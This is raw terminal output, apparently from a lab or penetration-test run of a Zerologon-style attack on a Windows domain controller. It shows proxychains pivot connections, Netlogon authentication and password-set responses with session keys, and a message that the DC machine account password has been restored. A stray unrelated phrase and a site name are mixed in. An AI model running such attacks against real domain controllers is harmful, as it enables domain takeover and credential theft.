 =[proxychains] Random chain  ...  192.168.253.38:1080  ...  10.10.3.6:135  ...  OK
=[proxychains] Random chain  ...  192.168.253.38:1080  ...  10.10.3.6:135  ...  OK
[proxychains] Random chain  ...  192.168.253.38:1080  ...  10.10.3.6:49671  ...  OK
[proxychains] Random chain  ...  192.168.253.38:1080  ...  10.10.3.6:49671  ...  OK
[proxychains] Random chain  ...  192.168.253.38:1080  ...  10.10.3.6:135  ...  OK
=[proxychains] Random chain  ...  192.168.253.38:1080  ...  10.10.3.6:135  ...  OK
[proxychains] Random chain  ...  192.168.253.38:1080  ...  10.10.3.6:49671  ...  OK
[proxychains] Random chain  ...  192.168.253.38:1080  ...  10.10.3.6:49671  ...  OK
NetrServerAuthenticate3Response
ServerCredential:
Data: b'p-G\x18\t\x1aT\xd1'
NegotiateFlags: 556793855
AccountRid: 1001
"ErrorCode: 0
become, the more you are able to hear"
server challenge b'px\x8cvK\xb7\x1d\x0c'
session key b'\x1b2\x8ash\xdd\xbb\x87\xceR\xc8\x1b\xdb\x06\xae\xe9'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\xf0\x01\x8cD\x19)6'
Timestamp: 0
ErrorCode: 0
Success! DC machine account should be restored to it's original value. You might want to s
ecretsdump again to check.
疯猫网络